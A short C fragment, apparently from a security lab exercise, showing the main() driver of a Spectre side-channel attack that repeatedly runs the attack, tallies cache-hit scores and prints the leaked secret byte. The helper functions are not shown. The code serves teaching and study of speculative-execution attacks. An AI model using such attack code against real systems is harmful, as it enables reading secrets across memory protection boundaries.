 int main()
{
  int i;
  uint8_t s;
  size_t larger_x = (size_t)(secret-(char*)buffer);
  flushSideChannel();

  for (i = 0; i < 256;  i++) scores[i] = 0;
  for (i = 0; i < 1000; i++) {
      spectreAttack(larger_x);
      reloadSideChannelImproved();
  }

  int max = 0;
  for (i = 0; i < 256; i++){
     if(scores[max] < scores[i])  max = i;
  }

  printf("Reading secret value at %p = ", (void*)larger_x);
  printf("The  secret value is %d\n", max);
  printf("The number of hits is %d\n", scores[max]);
  return (0);
}